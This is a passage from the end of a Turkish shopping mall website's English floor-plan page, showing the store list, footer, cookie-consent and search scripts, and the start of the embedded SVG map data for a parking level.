                                                                                <li class="store-search-item" data-store-id="K0_store_53" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/yukseller-doviz" class="store-link w-100 d-inline-block">YÜKSELLER DÖVİZ</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_30" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/yves-rocher" class="store-link w-100 d-inline-block">YVES ROCHER</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K0_store_atm12" data-level-id="floor_ground">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/zi-raat-bankasi-atm" class="store-link w-100 d-inline-block">ZİRAAT BANKASI ATM</a>
                                        </li>
                                                                                <li class="store-search-item" data-store-id="K2_store_39" data-level-id="second_floor">
                                            <a href="https://maltepeparkavm.com/en/floor-plan/ziyafe-kayseri-mutfagi" class="store-link w-100 d-inline-block">ZİYAFE KAYSERİ MUTFAĞI</a>
                                        </li>
                                                                            </ul>
                                </div>
        
                            </div>
        
                        </article>
                        <div class="tab-content">
                            <article class="fp-big">
                                <div id="floor-plan-map" class="fpContainer"></div>
                                <div class="zoom-sec mt-2">
                                    <a href="#" class="zoom-in brandbg1 whitecolor px-2 fontsize33 mr-2"><span class="d-block mt-2">+</span></a>
                                    <a href="#" class="zoom-out brandbg1 whitecolor px-2 fontsize33"><span class="d-block mt-2">-</span></a>
                                </div>
                            </article>
                        </div>
                        <input type="hidden" class="hidden_floor_level" value="" />
                    </div>
                </div>
            </section>


<footer class="footer-dark brandbg1">
<div class="footer-top pt-5">
<div class="container-fluid">
<div class="row">
<div class="col-md-12 text-center">
<nav class="footer navbar navbar-expand d-inline-block">
<ul class="navbar-nav mb-lg-0 footerdelimiter">
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/ronesans-gayrimenkul">RGY</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/about-us">About Us</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/contact">Contact</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/leasing">Leasing</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/cookie-clarification-text">Cookie Clarification Text</a></li>
<li class="nav-item style-2 text-white"><a class="nav-link py-0" href="https://maltepeparkavm.com/en/clarification-text">Clarification Text</a></li>
</ul>
</nav>
</div>
</div>
</div>
</div>

<div class="container">
<div class="row  align-items-center justify-content-center">
<div class="col-md-12 text-center mt-4">
<div class="d-inline-flex"><a class="footerlogofix" href="https://maltepeparkavm.com/en"><img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/logo-white.png" class="h-35px" alt="Maltepe Park"></a></div>
<div class="d-inline-flex align-middle mx-md-0 mx-2"><span class="logodelimiter"> </span></div>
<div class="d-inline-flex"><a href="https://rgy.com.tr/" target="_blank"><img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/ronesans-gayrimenkul-logo.png"  class="h-35px" alt="Rönesans Gayrimenkul"></a></div>
</div>
</div>
</div>

<div class="social-icon-style-04 footersocialicon">
<ul class="small-icon light mr-md-2 mr-0">
<li><a class="facebook" rel="nofollow" href="https://www.facebook.com/maltepepark" target="_blank"><i class="feather icon-feather-facebook font "></i></a></li>
<li><a class="instagram" rel="nofollow" href="https://www.instagram.com/maltepepark" target="_blank"><i class="feather icon-feather-instagram"></i></a></li>
<li><a class="twitter" rel="nofollow" href="https://x.com/maltepeparkavm" target="_blank"><img class="twittericon" src="/storage/maltepeparkavm/images/x-social-media-black-icon.png" alt="Twitter X"></a></li>
</ul>
</div>
<div class="col-md-12 pb-4 text-center fontsize13">© Copyright 2026 All Rights Reserved | Maltepe Park</div>
<div class="col-md-12 pb-4 text-center fontsize12 whitecolor">designed by <a href="https://www.juvenis.com.tr" target="_blank"><img src="https://maltepeparkavm.com/storage/maltepeparkavm/images/juvenis.png" class="w-60px" alt="juvenis - that's the creativty"></a></div>
</footer>
<a class="scroll-top-arrow" href="javascript:void(0);"><i class="feather icon-feather-chevron-up"></i></a>
<script src="https://maltepeparkavm.com/js/jquery.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/theme-vendors.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/main.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/sweetalert.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maltepeparkavm.com/js/jquery.lazyload.min.js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async src="https://www.google.com/recaptcha/api.js"></script>
<script defer src="https://maltepeparkavm.com/js/cookieconsent.js"></script>
<script>
var cookidescription='This website uses cookies that are necessary for the technical operation of the website and are always set. Other cookies that require consent to personalize content and ads and analyze access to our website are set only with your consent. We also share information about your use of our website with our social media, advertising and analytics partners. <br><a href="/en/clarification-text">Clarification Text</a> | <a href="/en/cookie-clarification-text">Cookie Clarification Text</a>';
var cookietitle='Privacy Settings<button class="c-bn cookieclose" id="s-c-bn" type="button" aria-label="close"></button>';
var cookietitleinner='Privacy Settings';
var cookieprefdesc='This tool helps you to select and disable various tags / trackers / analytics tools on this website.<br><a href="/en/clarification-text">Clarification Text</a> | <a href="/en/cookie-clarification-text">Cookie Clarification Text</a>';
var cookiewebsite='';
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
$(document).ready(function ()
{
$("img.lazy").lazyload();
var set_text="";
window.swaltrigger=function swaltrigger(varsettext)
{
swal({
title: "Missing Info",
text: varsettext,
type: "warning",
closeOnConfirm: false
});
}

window.emailControl=function emailControl(email)
{
var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
return regex.test(email);
}

$('.cookieclose').click(function ()
{
$('.cc_div').hide("slow");
});

$('.search-button').click(function ()
{
if ($('.search-input').val().length<3) {
set_text = "Please enter minimum 3 character!";
swaltrigger(set_text);
return false;
}
else {
$('#search-form').submit();
}
});

});
</script>
<script defer src="https://maltepeparkavm.com/js/cookieconsent-init.js"></script>

<script src="https://maltepeparkavm.com/floorplan/js/map-dist.js"></script>
<script>
    

    var mousex = null;
    var mousey  = null;
    var language = "tr";
    var storeDetailText = "Store Detail"
    var defaultFloorNo = 0;
    /* var currentFloorNo = defaultFloorNo; */
    /* var selectedStoreId = "VsjFicNN8" */
    /* var currentFloorNo = 2 */
    
	
	
    var dimensions = {
        "width": 2000,
        "height": 2000
    };
    

	
    var callback = null;
    var levelsData = [
    {
        "id": "floor_minus_2",
        "no": -2,
        "title": "-2. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><!DOCTYPE svg PUBLIC \"-//W3C//DTD SVG 1.1//EN\" \"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd\"><svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"2000px\" height=\"2000px\" viewBox=\"0 0 2000 2000\" enable-background=\"new 0 0 2000 2000\" xml:space=\"preserve\"><g id=\"floorbackup\"><path fill=\"#656565\" d=\"M100.4,99.4v1806.2h1803.2V99.4H100.4z M481.6,1074.5h-72v-180h72V1074.5z M1567.6,1074.5h-72v-180h72V1074.5z\"/><path fill=\"#D6D6D6\" d=\"M93.4,91.4v1806.2h1803.2V91.4H93.4z M474.6,1066.5h-72v-180h72V1066.5z M1560.6,1066.5h-72v-180h72V1066.5z\"/></g><g id=\"services\"><path id=\"KE2_park_01\" fill=\"#D6D6D6\" d=\"M1830.6,826.5H180.4V172.4h1650.2V826.5z M1830.6,1827.5H180.4v-654.1h1650.2V1827.5z\"/></g><g id=\"stores\"><path id=\"KE2_store_fake\" fill=\"#B5B5B5\" d=\"M968.5,1136.8h-346V877.3h346V1136.8z\"/></g><g id=\"nopointer\"><g id=\"dummies\"><path fill=\"#020202\" d=\"M228.6,239.8v32.7 M259.699,239.8v32.7 M292,239.8v32.7 M323.3,239.8v32.7 M354.4,239.8v32.7 M386.8,239.8v32.7 M417.199,239.8v32.7 M448.3,239.8v32.7 M480.8,239.8v32.7 M511.9,239.8v32.7 M543,239.8v32.7 M575.6,239.8v32.7 M607.4,239.8v32.7 M638.5,239.8v32.7 M671,239.8v32.7 M702.1,239.8v32.7 M733.3,239.8v32.7 M765.8,239.8v32.7 M796,239.8v32.7 M827.3,239.8v32.7 M859.699,239.8v32.7 M890.9,239.8v32.7 M922.1,239.8v32.7 M954.4,239.8v32.7 M228.6,286.5v32.7 M259.699,286.5v32.7 M292,286.5v32.7 M323.3,286.5v32.7 M354.4,286.5v32.7 M386.8,286.5v32.7 M417.199,286.5v32.7 M448.3,286.5v32.7 M480.8,286.5v32.7 M511.9,286.5v32.7 M543,286.5v32.7 M575.6,286.5v32.7 M607.4,286.5v32.7 M638.5,286.5v32.7 M671,286.5v32.7 M702.1,286.5v32.7 M733.3,286.5v32.7 M765.8,286.5v32.7 M796,286.5v32.7 M827.3,286.5v32.7 M859.699,286.5v32.7 M890.9,286.5v32.7 M922.1,286.5v32.7 M954.4,286.5v32.7 M197.4,272.5h784.8 M197.4,285.5h784.8 M228.6,390.8v32.7 M259.699,390.8v32.7 M292,390.8v32.7 M323.3,390.8v32.7 M354.4,390.8v32.7 M386.8,390.8v32.7 M417.199,390.8v32.7 M448.3,390.8v32.7 M480.8,390.8v32.7 M511.9,390.8v32.7 M543,390.8v32.7 M575.6,390.8v32.7 M607.4,390.8v32.7 M638.5,390.8v32.7 M671,390.8v32.7 M702.1,390.8v32.7 M733.3,390.8v32.7 M765.8,390.8v32.7 M796,390.8v32.7 M827.3,390.8v32.7 M859.699,390.8v32.7 M890.9,390.8v32.7 M922.1,390.8v32.7 M954.4,390.8v32.7 M228.6,437.5v32.7 M259.699,437.5v32.7 M292,437.5v32.7 M323.3,437.5v32.7 M354.4,437.5v32.7 M386.8,437.5v32.7 M417.199,437.5v32.7 M448.3,437.5v32.7 M480.8,437.5v32.7 M511.9,437.5v32.7 M543,437.5v32.7 M575.6,437.5v32.7 M607.4,437.5v32.7 M638.5,437.5v32.7 M671,437.5v32.7 M702.1,437.5v32.7 M733.3,437.5v32.7 M765.8,437.5v32.7 M796,437.5v32.7 M827.3,437.5v32.7 M859.699,437.5v32.7 M890.9,437.5v32.7 M922.1,437.5v32.7 M954.4,437.5v32.7 M197.4,423.5h784.8 M197.4,436.5h784.8 M228.6,541.8v32.7 M259.699,541.8v32.7 M292,541.8v32.7 M323.3,541.8v32.7 M354.4,541.8v32.7 M386.8,541.8v32.7 M417.199,541.8v32.7 M448.3,541.8v32.7 M480.8,541.8v32.7 M511.9,541.8v32.7 M543,541.8v32.7 M575.6,541.8v32.7 M607.4,541.8v32.7 M638.5,541.8v32.7 M671,541.8v32.7 M702.1,541.8v32.7 M733.3,541.8v32.7 M765.8,541.8v32.7 M796,541.8v32.7 M827.3,541.8v32.7 M859.699,541.8v32.7 M890.9,541.8v32.7 M922.1,541.8v32.7 M954.4,541.8v32.7 M228.6,588.5v32.7 M259.699,588.5v32.7 M292,588.5v32.7 M323.3,588.5v32.7 M354.4,588.5v32.7 M386.8,588.5v32.7 M417.199,588.5v32.7 M448.3,588.5v32.7 M480.8,588.5v32.7 M511.9,588.5v32.7 M543,588.5v32.7 M575.6,588.5v32.7 M607.4,588.5v32.7 M638.5,588.5v32.7 M671,588.5v32.7 M702.1,588.5v32.7 M733.3,588.5v32.7 M765.8,588.5v32.7 M796,588.5v32.7 M827.3,588.5v32.7 M859.699,588.5v32.7 M890.9,588.5v32.7 M922.1,588.5v32.7 M954.4,588.5v32.7 M197.4,574.5h784.8 M197.4,587.5h784.8 M228.6,692.8v32.7 M259.699,692.8v32.7 M292,692.8v32.7 M323.3,692.8v32.7 M354.4,692.8v32.7 M386.8,692.8v32.7 M417.199,692.8v32.7 M448.3,692.8v32.7 M480.8,692.8v32.7 M511.9,692.8v32.7 M543,692.8v32.7 M575.6,692.8v32.7 M607.4,692.8v32.7 M638.5,692.8v32.7 M671,692.8v32.7 M702.1,692.8v32.7 M733.3,692.8v32.7 M765.8,692.8v32.7 M796,692.8v32.7 M827.3,692.8v32.7 M859.699,692.8v32.7 M890.9,692.8v32.7 M922.1,692.8v32.7 M954.4,692.8v32.7 M228.6,739.5v32.7 M259.699,739.5v32.7 M292,739.5v32.7 M323.3,739.5v32.7 M354.4,739.5v32.7 M386.8,739.5v32.7 M417.199,739.5v32.7 M448.3,739.5v32.7 M480.8,739.5v32.7 M511.9,739.5v32.7 M543,739.5v32.7 M575.6,739.5v32.7 M607.4,739.5v32.7 M638.5,739.5v32.7 M671,739.5v32.7 M702.1,739.5v32.7 M733.3,739.5v32.7 M765.8,739.5v32.7 M796,739.5v32.7 M827.3,739.5v32.7 M859.699,739.5v32.7 M890.9,739.5v32.7 M922.1,739.5v32.7 M954.4,739.5v32.7 M197.4,725.5h784.8 M197.4,738.5h784.8 M1100.5,239.8v32.7 M1129.199,239.8v32.7 M1159.1,239.8v32.7 M1188,239.8v32.7 M1216.699,239.8v32.7 M1246.6,239.8v32.7 M1274.6,239.8v32.7 M1303.4,239.8v32.7 M1333.4,239.8v32.7 M1362.1,239.8v32.7 M1390.9,239.8v32.7 M1420.9,239.8v32.7 M1450.3,239.8v32.7 M1479,239.8v32.7 M1509.1,239.8v32.7 M1537.8,239.8v32.7 M1566.5,239.8v32.7 M1596.5,239.8v32.7 M1624.5,239.8v32.7 M1653.4,239.8v32.7 M1683.199,239.8v32.7 M1712.1,239.8v32.7 M1740.9,239.8v32.7 M1770.699,239.8v32.7 M1100.5,286.5v32.7 M1129.199,286.5v32.7 M1159.1,286.5v32.7 M1188,286.5v32.7 M1216.699,286.5v32.7 M1246.6,286.5v32.7 M1274.6,286.5v32.7 M1303.4,286.5v32.7 M1333.4,286.5v32.7 M1362.1,286.5v32.7 M1390.9,286.5v32.7 M1420.9,286.5v32.7 M1450.3,286.5v32.7 M1479,286.5v32.7 M1509.1,286.5v32.7 M1537.8,286.5v32.7 M1566.5,286.5v32.7 M1596.5,286.5v32.7 M1624.5,286.5v32.7 M1653.4,286.5v32.7 M1683.199,286.5v32.7 M1712.1,286.5v32.7 M1740.9,286.5v32.7 M1770.699,286.5v32.7 M1071.699,272.5h724.7 M1071.699,285.5h724.7 M1100.5,390.8v32.7 M1129.199,390.8v32.7 M1159.1,390.8v32.7 M1188,390.8v32.7 M1216.699,390.8v32.7 M1246.6,390.8v32.7 M1274.6,390.8v32.7 M1303.4,390.8v32.7 M1333.4,390.8v32.7 M1362.1,390.8v32.7 M1390.9,390.8v32.7 M1420.9,390.8v32.7 M1450.3,390.8v32.7 M1479,390.8v32.7 M1509.1,390.8v32.7 M1537.8,390.8v32.7 M1566.5,390.8v32.7 M1596.5,390.8v32.7 M1624.5,390.8v32.7 M1653.4,390.8v32.7 M1683.199,390.8v32.7 M1712.1,390.8v32.7 M1740.9,390.8v32.7 M1770.699,390.8v32.7 M1100.5,437.5v32.7 M1129.199,437.5v32.7 M1159.1,437.5v32.7 M1188,437.5v32.7 M1216.699,437.5v32.7 M1246.6,437.5v32.7 M1274.6,437.5v32.7 M1303.4,437.5v32.7 M1333.4,437.5v32.7 M1362.1,437.5v32.7 M1390.9,437.5v32.7 M1420.9,437.5v32.7 M1450.3,437.5v32.7 M1479,437.5v32.7 M1509.1,437.5v32.7 M1537.8,437.5v32.7 M1566.5,437.5v32.7 M1596.5,437.5v32.7 M1624.5,437.5v32.7 M1653.4,437.5v32.7 M1683.199,437.5v32.7 M1712.1,437.5v32.7 M1740.9,437.5v32.7 M1770.699,437.5v32.7 M1071.699,423.5h724.7 M1071.699,436.5h724.7 M1100.5,541.8v32.7 M1129.199,541.8v32.7 M1159.1,541.8v32.7 M1188,541.8v32.7 M1216.699,541.8v32.7 M1246.6,541.8v32.7 M1274.6,541.8v32.7 M1303.4,541.8v32.7 M1333.4,541.8v32.7 M1362.1,541.8v32.7 M1390.9,541.8v32.7 M1420.9,541.8v32.7 M1450.3,541.8v32.7 M1479,541.8v32.7 M1509.1,541.8v32.7 M1537.8,541.8v32.7 M1566.5,541.8v32.7 M1596.5,541.8v32.7 M1624.5,541.8v32.7 M1653.4,541.8v32.7 M1683.199,541.8v32.7 M1712.1,541.8v32.7 M1740.9,541.8v32.7 M1770.699,541.8v32.7 M1100.5,588.5v32.7 M1129.199,588.5v32.7 M1159.1,588.5v32.7 M1188,588.5v32.7 M1216.699,588.5v32.7 M1246.6,588.5v32.7 M1274.6,588.5v32.7 M1303.4,588.5v32.7 M1333.4,588.5v32.7 M1362.1,588.5v32.7 M1390.9,588.5v32.7 M1420.9,588.5v32.7 M1450.3,588.5v32.7 M1479,588.5v32.7 M1509.1,588.5v32.7 M1537.8,588.5v32.7 M1566.5,588.5v32.7 M1596.5,588.5v32.7 M1624.5,588.5v32.7 M1653.4,588.5v32.7 M1683.199,588.5v32.7 M1712.1,588.5v32.7 M1740.9,588.5v32.7 M1770.699,588.5v32.7 M1071.699,574.5h724.7 M1071.699,587.5h724.7 M1100.5,692.8v32.7 M1129.199,692.8v32.7 M1159.1,692.8v32.7 M1188,692.8v32.7 M1216.699,692.8v32.7 M1246.6,692.8v32.7 M1274.6,692.8v32.7 M1303.4,692.8v32.7 M1333.4,692.8v32.7 M1362.1,692.8v32.7 M1390.9,692.8v32.7 M1420.9,692.8v32.7 M1450.3,692.8v32.7 M1479,692.8v32.7 M1509.1,692.8v32.7 M1537.8,692.8v32.7 M1566.5,692.8v32.7 M1596.5,692.8v32.7 M1624.5,692.8v32.7 M1653.4,692.8v32.7 M1683.199,692.8v32.7 M1712.1,692.8v32.7 M1740.9,692.8v32.7 M1770.699,692.8v32.7 M1100.5,739.5v32.7 M1129.199,739.5v32.7 M1159.1,739.5v32.7 M1188,739.5v32.7 M1216.699,739.5v32.7 M1246.6,739.5v32.7 M1274.6,739.5v32.7 M1303.4,739.5v32.7 M1333.4,739.5v32.7 M1362.1,739.5v32.7 M1390.9,739.5v32.7 M1420.9,739.5v32.7 M1450.3,739.5v32.7 M1479,739.5v32.7 M1509.1,739.5v32.7 M1537.8,739.5v32.7 M1566.5,739.5v32.7 M1596.5,739.5v32.7 M1624.5,739.5v32.7 M1653.4,739.5v32.7 M1683.199,739.5v32.7 M1712.1,739.5v32.7 M1740.9,739.5v32.7 M1770.699,739.5v32.7 M1071.699,725.5h724.7 M1071.699,738.5h724.7 M228.6,1241.9v32.699 M259.699,1241.9v32.699 M292,1241.9v32.699 M323.3,1241.9v32.699 M354.4,1241.9v32.699 M386.8,1241.9v32.699 M417.199,1241.9v32.699 M448.3,1241.9v32.699 M480.8,1241.9v32.699 M511.9,1241.9v32.699 M543,1241.9v32.699 M575.6,1241.9v32.699 M607.4,1241.9v32.699 M638.5,1241.9v32.699 M671,1241.9v32.699 M702.1,1241.9v32.699 M733.3,1241.9v32.699 M765.8,1241.9v32.699 M796,1241.9v32.699 M827.3,1241.9v32.699 M859.699,1241.9v32.699 M890.9,1241.9v32.699 M922.1,1241.9v32.699 M954.4,1241.9v32.699 M228.6,1288.6v32.7 M259.699,1288.6v32.7 M292,1288.6v32.7 M323.3,1288.6v32.7 M354.4,1288.6v32.7 M386.8,1288.6v32.7 M417.199,1288.6v32.7 M448.3,1288.6v32.7 M480.8,1288.6v32.7 M511.9,1288.6v32.7 M543,1288.6v32.7 M575.6,1288.6v32.7 M607.4,1288.6v32.7 M638.5,1288.6v32.7 M671,1288.6v32.7 M702.1,1288.6v32.7 M733.3,1288.6v32.7 M765.8,1288.6v32.7 M796,1288.6v32.7 M827.3,1288.6v32.7 M859.699,1288.6v32.7 M890.9,1288.6v32.7 M922.1,1288.6v32.7 M954.4,1288.6v32.7 M197.4,1274.6h784.8 M197.4,1287.6h784.8 M228.6,1392.9v32.699 M259.699,1392.9v32.699 M292,1392.9v32.699 M323.3,1392.9v32.699 M354.4,1392.9v32.699 M386.8,1392.9v32.699 M417.199,1392.9v32.699 M448.3,1392.9v32.699 M480.8,1392.9v32.699 M511.9,1392.9v32.699 M543,1392.9v32.699 M575.6,1392.9v32.699 M607.4,1392.9v32.699 M638.5,1392.9v32.699 M671,1392.9v32.699 M702.1,1392.9v32.699 M733.3,1392.9v32.699 M765.8,1392.9v32.699 M796,1392.9v32.699 M827.3,1392.9v32.699 M859.699,1392.9v32.699 M890.9,1392.9v32.699 M922.1,1392.9v32.699 M954.4,1392.9v32.699 M228.6,1439.6v32.7 M259.699,1439.6v32.7 M292,1439.6v32.7 M323.3,1439.6v32.7 M354.4,1439.6v32.7 M386.8,1439.6v32.7 M417.199,1439.6v32.7 M448.3,1439.6v32.7 M480.8,1439.6v32.7 M511.9,1439.6v32.7 M543,1439.6v32.7 M575.6,1439.6v32.7 M607.4,1439.6v32.7 M638.5,1439.6v32.7 M671,1439.6v32.7 M702.1,1439.6v32.7 M733.3,1439.6v32.7 M765.8,1439.6v32.7 M796,1439.6v32.7 M827.3,1439.6v32.7 M859.699,1439.6v32.7 M890.9,1439.6v32.7 M922.1,1439.6v32.7 M954.4,1439.6v32.7 M197.4,1425.6h784.8 M197.4,1438.6h784.8 M228.6,1543.9v32.699 M259.699,1543.9v32.699 M292,1543.9v32.699 M323.3,1543.9v32.699 M354.4,1543.9v32.699 M386.8,1543.9v32.699 M417.199,1543.9v32.699 M448.3,1543.9v32.699 M480.8,1543.9v32.699 M511.9,1543.9v32.699 M543,1543.9v32.699 M575.6,1543.9v32.699 M607.4,1543.9v32.699 M638.5,1543.9v32.699 M671,1543.9v32.699 M702.1,1543.9v32.699 M733.3,1543.9v32.699 M765.8,1543.9v32.699 M796,1543.9v32.699 M827.3,1543.9v32.699 M859.699,1543.9v32.699 M890.9,1543.9v32.699 M922.1,1543.9v32.699 M954.4,1543.9v32.699 M228.6,1590.6v32.7 M259.699,1590.6v32.7 M292,1590.6v32.7 M323.3,1590.6v32.7 M354.4,1590.6v32.7 M386.8,1590.6v32.7 M417.199,1590.6v32.7 M448.3,1590.6v32.7 M480.8,1590.6v32.7 M511.9,1590.6v32.7 M543,1590.6v32.7 M575.6,1590.6v32.7 M607.4,1590.6v32.7 M638.5,1590.6v32.7 M671,1590.6v32.7 M702.1,1590.6v32.7 M733.3,1590.6v32.7 M765.8,1590.6v32.7 M796,1590.6v32.7 M827.3,1590.6v32.7 M859.699,1590.6v32.7 M890.9,1590.6v32.7 M922.1,1590.6v32.7 M954.4,1590.6v32.7 M197.4,1576.6h784.8 M197.4,1589.6h784.8 M228.6,1694.9v32.699 M259.699,1694.9v32.699 M292,1694.9v32.699 M323.3,1694.9v32.699 M354.4,1694.9v32.699 M386.8,1694.9v32.699 M417.199,1694.9v32.699 M448.3,1694.9v32.699 M480.8,1694.9v32.699 M511.9,1694.9v32.699 M543,1694.9v32.699 M575.6,1694.9v32.699 M607.4,1694.9v32.699 M638.5,1694.9v32.699 M671,1694.9v32.699 M702.1,1694.9v32.699 M733.3,1694.9v32.699 M765.8,1694.9v32.699 M796,1694.9v32.699 M827.3,1694.9v32.699 M859.699,1694.9v32.699 M890.9,1694.9v32.699 M922.1,1694.9v32.699 M954.4,1694.9v32.699 M228.6,1741.6v32.7 M259.699,1741.6v32.7 M292,1741.6v32.7 M323.3,1741.6v32.7 M354.4,1741.6v32.7 M386.8,1741.6v32.7 M417.199,1741.6v32.7 M448.3,1741.6v32.7 M480.8,1741.6v32.7 M511.9,1741.6v32.7 M543,1741.6v32.7 M575.6,1741.6v32.7 M607.4,1741.6v32.7 M638.5,1741.6v32.7 M671,1741.6v32.7 M702.1,1741.6v32.7 M733.3,1741.6v32.7 M765.8,1741.6v32.7 M796,1741.6v32.7 M827.3,1741.6v32.7 M859.699,1741.6v32.7 M890.9,1741.6v32.7 M922.1,1741.6v32.7 M954.4,1741.6v32.7 M197.4,1727.6h784.8 M197.4,1740.6h784.8 M1100.5,1241.9v32.699 M1129.199,1241.9v32.699 M1159.1,1241.9v32.699 M1188,1241.9v32.699 M1216.699,1241.9v32.699 M1246.6,1241.9v32.699 M1274.6,1241.9v32.699 M1303.4,1241.9v32.699 M1333.4,1241.9v32.699 M1362.1,1241.9v32.699 M1390.9,1241.9v32.699 M1420.9,1241.9v32.699 M1450.3,1241.9v32.699 M1479,1241.9v32.699 M1509.1,1241.9v32.699 M1537.8,1241.9v32.699 M1566.5,1241.9v32.699 M1596.5,1241.9v32.699 M1624.5,1241.9v32.699 M1653.4,1241.9v32.699 M1683.199,1241.9v32.699 M1712.1,1241.9v32.699 M1740.9,1241.9v32.699 M1770.699,1241.9v32.699 M1100.5,1288.6v32.7 M1129.199,1288.6v32.7 M1159.1,1288.6v32.7 M1188,1288.6v32.7 M1216.699,1288.6v32.7 M1246.6,1288.6v32.7 M1274.6,1288.6v32.7 M1303.4,1288.6v32.7 M1333.4,1288.6v32.7 M1362.1,1288.6v32.7 M1390.9,1288.6v32.7 M1420.9,1288.6v32.7 M1450.3,1288.6v32.7 M1479,1288.6v32.7 M1509.1,1288.6v32.7 M1537.8,1288.6v32.7 M1566.5,1288.6v32.7 M1596.5,1288.6v32.7 M1624.5,1288.6v32.7 M1653.4,1288.6v32.7 M1683.199,1288.6v32.7 M1712.1,1288.6v32.7 M1740.9,1288.6v32.7 M1770.699,1288.6v32.7 M1071.699,1274.6h724.7 M1071.699,1287.6h724.7 M1100.5,1392.9v32.699 M1129.199,1392.9v32.699 M1159.1,1392.9v32.699 M1188,1392.9v32.699 M1216.699,1392.9v32.699 M1246.6,1392.9v32.699 M1274.6,1392.9v32.699 M1303.4,1392.9v32.699 M1333.4,1392.9v32.699 M1362.1,1392.9v32.699 M1390.9,1392.9v32.699 M1420.9,1392.9v32.699 M1450.3,1392.9v32.699 M1479,1392.9v32.699 M1509.1,1392.9v32.699 M1537.8,1392.9v32.699 M1566.5,1392.9v32.699 M1596.5,1392.9v32.699 M1624.5,1392.9v32.699 M1653.4,1392.9v32.699 M1683.199,1392.9v32.699 M1712.1,1392.9v32.699 M1740.9,1392.9v32.699 M1770.699,1392.9v32.699 M1100.5,1439.6v32.7 M1129.199,1439.6v32.7 M1159.1,1439.6v32.7 M1188,1439.6v32.7 M1216.699,1439.6v32.7 M1246.6,1439.6v32.7 M1274.6,1439.6v32.7 M1303.4,1439.6v32.7 M1333.4,1439.6v32.7 M1362.1,1439.6v32.7 M1390.9,1439.6v32.7 M1420.9,1439.6v32.7 M1450.3,1439.6v32.7 M1479,1439.6v32.7 M1509.1,1439.6v32.7 M1537.8,1439.6v32.7 M1566.5,1439.6v32.7 M1596.5,1439.6v32.7 M1624.5,1439.6v32.7 M1653.4,1439.6v32.7 M1683.199,1439.6v32.7 M1712.1,1439.6v32.7 M1740.9,1439.6v32.7 M1770.699,1439.6v32.7 M1071.699,1425.6h724.7 M1071.699,1438.6h724.7 M1100.5,1543.9v32.699 M1129.199,1543.9v32.699 M1159.1,1543.9v32.699 M1188,1543.9v32.699 M1216.699,1543.9v32.699 M1246.6,1543.9v32.699 M1274.6,1543.9v32.699 M1303.4,1543.9v32.699 M1333.4,1543.9v32.699 M1362.1,1543.9v32.699 M1390.9,1543.9v32.699 M1420.9,1543.9v32.699 M1450.3,1543.9v32.699 M1479,1543.9v32.699 M1509.1,1543.9v32.699 M1537.8,1543.9v32.699 M1566.5,1543.9v32.699 M1596.5,1543.9v32.699 M1624.5,1543.9v32.699 M1653.4,1543.9v32.699 M1683.199,1543.9v32.699 M1712.1,1543.9v32.699 M1740.9,1543.9v32.699 M1770.699,1543.9v32.699 M1100.5,1590.6v32.7 M1129.199,1590.6v32.7 M1159.1,1590.6v32.7 M1188,1590.6v32.7 M1216.699,1590.6v32.7 M1246.6,1590.6v32.7 M1274.6,1590.6v32.7 M1303.4,1590.6v32.7 M1333.4,1590.6v32.7 M1362.1,1590.6v32.7 M1390.9,1590.6v32.7 M1420.9,1590.6v32.7 M1450.3,1590.6v32.7 M1479,1590.6v32.7 M1509.1,1590.6v32.7 M1537.8,1590.6v32.7 M1566.5,1590.6v32.7 M1596.5,1590.6v32.7 M1624.5,1590.6v32.7 M1653.4,1590.6v32.7 M1683.199,1590.6v32.7 M1712.1,1590.6v32.7 M1740.9,1590.6v32.7 M1770.699,1590.6v32.7 M1071.699,1576.6h724.7 M1071.699,1589.6h724.7 M1100.5,1694.9v32.699 M1129.199,1694.9v32.699 M1159.1,1694.9v32.699 M1188,1694.9v32.699 M1216.699,1694.9v32.699 M1246.6,1694.9v32.699 M1274.6,1694.9v32.699 M1303.4,1694.9v32.699 M1333.4,1694.9v32.699 M1362.1,1694.9v32.699 M1390.9,1694.9v32.699 M1420.9,1694.9v32.699 M1450.3,1694.9v32.699 M1479,1694.9v32.699 M1509.1,1694.9v32.699 M1537.8,1694.9v32.699 M1566.5,1694.9v32.699 M1596.5,1694.9v32.699 M1624.5,1694.9v32.699 M1653.4,1694.9v32.699 M1683.199,1694.9v32.699 M1712.1,1694.9v32.699 M1740.9,1694.9v32.699 M1770.699,1694.9v32.699 M1100.5,1741.6v32.7 M1129.199,1741.6v32.7 M1159.1,1741.6v32.7 M1188,1741.6v32.7 M1216.699,1741.6v32.7 M1246.6,1741.6v32.7 M1274.6,1741.6v32.7 M1303.4,1741.6v32.7 M1333.4,1741.6v32.7 M1362.1,1741.6v32.7 M1390.9,1741.6v32.7 M1420.9,1741.6v32.7 